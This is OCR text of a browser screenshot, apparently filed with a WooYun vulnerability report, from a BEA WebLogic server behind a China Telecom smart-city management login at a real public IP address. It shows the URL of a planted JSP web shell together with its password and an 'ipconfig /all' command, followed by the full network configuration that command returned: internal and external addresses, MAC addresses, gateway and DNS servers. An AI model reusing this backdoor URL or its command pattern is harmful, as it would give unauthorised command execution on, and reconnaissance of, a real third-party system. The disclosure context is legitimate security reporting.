 BEA WebLogic Server A
117.40.198.185:8080/is/
中国电信智慧城管统一登
WooYun.org | 提交漏洞
117.40.198.185:8080/is/cmd.jsp?pwd=023&cmd=ipconfig%20/all
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Windows IP 配置
主机名 . . . . . . . . . . . . . : YY
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 cunchujiekou 06:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82576 Gigabit Dual Port Network Connection #4
物理地址. . . . . . . . . . . . . : 00-E0-ED-2E-1E-DE
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::b1dd:438f:c7c2:b0fe%16(首选)
IPv4 地址 . . . . . . . . . . . . : 10.0.70.2(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 419487981
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-59-8C-EB-00-E0-ED-2E-1E-DF
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 网络:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82576 Gigabit Dual Port Network Connection #3
物理地址. . . . . . . . . . . . . : 00-25-90-5B-4A-BD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::15ff:f24c:fa74:b298%14(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
DHCPv6 IAID . . . . . . . . . . . : 352331152
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-59-8C-EB-00-E0-ED-2E-1E-DF
DNS 服务器 . . . . . . . . . . . : 202.101.224.68
202.101.224.69
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接 2:
0KB/S 0KB/S 11%
www.wooyun.org